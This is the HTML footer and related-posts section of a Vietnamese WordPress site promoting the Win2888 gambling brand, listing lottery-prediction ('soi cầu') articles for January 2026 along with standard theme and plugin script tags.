                            <a href="https://win2888pro.com/soi-cau-xsgl-16-01-2026-soi-cau-xo-so-gia-lai-ngay-16-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/gia-lai-8-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSGL 16/01/2026 &#8211; Soi cầu xổ số Gia Lai ngày 16/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSGL 16/01/2026 &#8211; Soi cầu xổ số Gia Lai ngày 16/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsnt-16-01-2026-soi-cau-xo-so-ninh-thuan-ngay-16-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/ninh-thuan-8-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSNT 16/01/2026 &#8211; Soi cầu xổ số Ninh Thuận ngày 16/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSNT 16/01/2026 &#8211; Soi cầu xổ số Ninh Thuận ngày 16/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsmt-16-01-2026-du-doan-xo-so-mien-trung-ngay-16-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/mien-trung-60-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi Cầu XSMT 16/01/2026 &#8211; Dự Đoán Xổ Số Miền Trung ngày 16/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi Cầu XSMT 16/01/2026 &#8211; Dự Đoán Xổ Số Miền Trung ngày 16/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsvl-16-01-2026-soi-cau-xo-so-vinh-long-ngay-16-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/vinh-long-8-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSVL 16/01/2026 &#8211; Soi cầu xổ số Vĩnh Long ngày 16/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSVL 16/01/2026 &#8211; Soi cầu xổ số Vĩnh Long ngày 16/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsbd-16-01-2026-soi-cau-xo-so-binh-duong-ngay-16-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/binh-duong-8-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSBD 16/01/2026 &#8211; Soi cầu xổ số Bình Dương ngày 16/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSBD 16/01/2026 &#8211; Soi cầu xổ số Bình Dương ngày 16/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xstv-16-01-2026-soi-cau-xo-so-tra-vinh-ngay-16-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/ra-vinh-8-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSTV 16/01/2026 &#8211; Soi cầu xổ số Trà Vinh ngày 16/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSTV 16/01/2026 &#8211; Soi cầu xổ số Trà Vinh ngày 16/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsmn-16-01-2026-du-doan-xo-so-mien-nam-ngay-16-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/mien-nam-60-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi Cầu XSMN 16/01/2026 &#8211; Dự Đoán Xổ Số Miền Nam ngày 16/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi Cầu XSMN 16/01/2026 &#8211; Dự Đoán Xổ Số Miền Nam ngày 16/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                        <div class="col-md-6 col-lg-4 mb-3">
                            <a href="https://win2888pro.com/soi-cau-xsmb-ngay-15-01-2026-du-doan-xo-so-mien-bac-15-01-2026/">
                                <div class="card">
									<img width="400" height="300" src="https://win2888pro.com/wp-content/uploads/2026/01/mien-bac-57-400x300.png" class="attachment-news size-news wp-post-image" alt="Soi cầu XSMB ngày 15/01/2026 &#8211; Dự Đoán Xổ Số Miền Bắc 15/01/2026" decoding="async" loading="lazy" />                                    <div class="card-body p-0">
                                        <h2 class="post-title fs-lg">Soi cầu XSMB ngày 15/01/2026 &#8211; Dự Đoán Xổ Số Miền Bắc 15/01/2026</h2>
                                    </div>
                                </div>
                            </a>
                        </div>
					                </div>
				            </div>
        </div>

		    </div>
</article>
<footer id="main">
	        <div class="top">
            <div class="container">
                <div class="row">
					<div id="custom_html-3" class="widget_text widget widget_custom_html col-md-4"><div class="textwidget custom-html-widget"><div style="text-align: center;">
<h3 class="block-title">VỀ CH&Uacute;NG T&Ocirc;I</h3>
<p>L&agrave; một trong những website đi đầu về&nbsp;<strong>Win2888</strong>&nbsp;ch&uacute;ng t&ocirc;i miễn ph&iacute; to&agrave;n bộ th&ocirc;ng tin tr&ecirc;n website cho c&aacute;c bạn muốn t&igrave;m hiểu về c&aacute;c tr&ograve; chơi thịnh h&agrave;nh nhất tr&ecirc;n Win2888 hiện nay. B&ecirc;n cạnh đ&oacute; ch&uacute;ng t&ocirc;i cũng cung cấp link đăng k&yacute; t&agrave;i khoản Win2888 miễn ph&iacute; để tr&aacute;nh trường hợp lừa đảo khắp nơi.</p>
<div class="footer-email-wrap">Li&ecirc;n hệ ch&uacute;ng t&ocirc;i:&nbsp;<a href="mailto:contact@win2888pro.com">contact@win2888pro.com</a></div>
</div></div></div><div id="categories-3" class="widget widget_categories col-md-4"><h4 class="title">Danh mục</h4>
			<ul>
					<li class="cat-item cat-item-21"><a href="https://win2888pro.com/danh-bai-online/">Đánh Bài Online</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://win2888pro.com/giai-ma-giac-mo/">Giải Mã Giấc Mơ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://win2888pro.com/huong-dan/">Hướng Dẫn</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://win2888pro.com/so-de-online/">Số Đề Online</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://win2888pro.com/soi-cau/">Soi cầu</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://win2888pro.com/soi-cau-xsmb/">Soi Cầu XSMB</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://win2888pro.com/soi-cau-xsmn/">Soi Cầu XSMN</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://win2888pro.com/soi-cau-xsmt/">Soi Cầu XSMT</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://win2888pro.com/tin-tuc/">Tin tức</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-3" class="widget widget_recent_entries col-md-4">
		<h4 class="title">Bài viết mới</h4>
		<ul>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsmb-ngay-16-01-2026-du-doan-xo-so-mien-bac-16-01-2026/">Soi cầu XSMB ngày 16/01/2026 &#8211; Dự Đoán Xổ Số Miền Bắc 16/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsgl-16-01-2026-soi-cau-xo-so-gia-lai-ngay-16-01-2026/">Soi cầu XSGL 16/01/2026 &#8211; Soi cầu xổ số Gia Lai ngày 16/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsnt-16-01-2026-soi-cau-xo-so-ninh-thuan-ngay-16-01-2026/">Soi cầu XSNT 16/01/2026 &#8211; Soi cầu xổ số Ninh Thuận ngày 16/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsmt-16-01-2026-du-doan-xo-so-mien-trung-ngay-16-01-2026/">Soi Cầu XSMT 16/01/2026 &#8211; Dự Đoán Xổ Số Miền Trung ngày 16/01/2026</a>
									</li>
											<li>
					<a href="https://win2888pro.com/soi-cau-xsvl-16-01-2026-soi-cau-xo-so-vinh-long-ngay-16-01-2026/">Soi cầu XSVL 16/01/2026 &#8211; Soi cầu xổ số Vĩnh Long ngày 16/01/2026</a>
									</li>
					</ul>

		</div>                </div>
            </div>
        </div>
	    <div class="bottom text-center">
        Copyright 2026 &copy; by <a href="https://win2888pro.com/" target="_blank">win2888pro</a>

    </div>
</footer>

<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/win2888pro.com\/wp-admin\/admin-ajax.php","nonce":"93df3bbe72"};
/* ]]> */
</script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.8" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var ppt_loadmore_param = {"ajaxurl":"https:\/\/win2888pro.com\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"soi-cau-xo-so-mien-bac-14-8-2019-kep-du-doan-xsmb-14-08-2019\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/loadmore.min.js?ver=6.7.4" id="my_loadmore-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/wpmm-gridpost.min.js?ver=1.1" id="yang-style-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/bootstrap.min.js?ver=1.1" id="js-bootstrap-js"></script>
<script type="text/javascript" src="https://win2888pro.com/wp-content/themes/wordpress-theme/js/main.min.js?ver=1.1" id="js-main-js"></script>
    
</body></html>